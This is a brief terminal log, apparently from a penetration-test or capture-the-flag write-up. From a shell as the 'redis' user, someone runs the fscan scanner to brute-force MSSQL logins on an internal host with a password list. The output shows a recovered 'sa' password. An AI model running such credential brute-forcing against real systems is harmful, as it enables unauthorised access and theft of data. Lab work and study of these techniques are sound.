 Try 'chmod --help' for more information.
[redis@centos-web01 2]$  chmod 777 fscan
 chmod 777 fscan
[redis@centos-web01 2]$  ./fscan -h 172.22.2.16 -m mssql -pwdf password.txt
 ./fscan -h 172.22.2.16 -m mssql -pwdf password.txt
   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.4
-m  mssql  start scan the port: 1433
start infoscan
172.22.2.16:1433 open
[*] alive ports len is: 1
start vulscan
[+] mssql 172.22.2.16:1433:sa  ElGNkOiC
已完成 1/1
[*] 扫描结束,耗时: 1.427609897s